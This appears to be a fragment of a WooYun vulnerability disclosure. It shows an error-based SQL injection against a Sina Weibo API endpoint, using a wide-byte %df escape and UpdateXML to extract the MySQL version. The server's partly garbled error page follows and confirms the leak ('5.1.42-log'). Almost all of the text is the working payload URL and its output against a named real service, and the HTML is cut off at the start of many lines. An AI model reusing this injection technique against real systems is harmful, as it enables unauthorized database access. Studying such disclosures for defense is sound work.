 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://api.sina.com.cn/weibo/wb/users_show.json?uid=1787467502%df',0,UpdateXML(1,CONCAT(0x5b,mid((SELECT version()),1,32),0x5d),1),1397571500)%23&
Split URL
Execute
Enable Post data Enable Referrer
ML>
AD>
TA http-equiv="Content-Type" content="text/html; charset=gb2312">
TLE> 页面没有找到 </TITLE>
EAD>
DY background=http://image2.sina.com.cn/home/images/tz-001.gif>
ble border=0 cellpadding=0 cellspacing=0 >
r><td height=134></td></tr>
able>
ble width=544 height=157 border=0 cellpadding=0 cellspacing=0 align=center>
tr valign=middle align=middle>
<td background=http://image2.sina.com.cn/home/images/tz-002.gif>
<table border=0 cellpadding=0 cellspacing=0 >
<tr>
<td style=padding-left:80px;padding-top:10px><strong>执行查询出错
:INSERT INTO `weibo_api_proxy_log` (`server_ip`,`client_ip`,`url`,`has_error`,`error_code`,`error_info`,`refer`,`post_data`,
%27,0,UpdateXML(1,CONCAT(0x5b,mid((SELECT%20version()),1,32),0x5d),1),1397571500)%23&source=2835469272&callback=STK_13975707
',0,UpdateXML(1,CONCAT(0x5b,mid((SELECT version()),1,32),0x5d),1),1397571500)#), see doc for more info.','','','1397571769'
QL错误代码:1105
误信息:XPATH syntax error: '[5.1.42-log]'</strong></td>
</tr>
</table>
</td>
/tr>
www.wooyun.org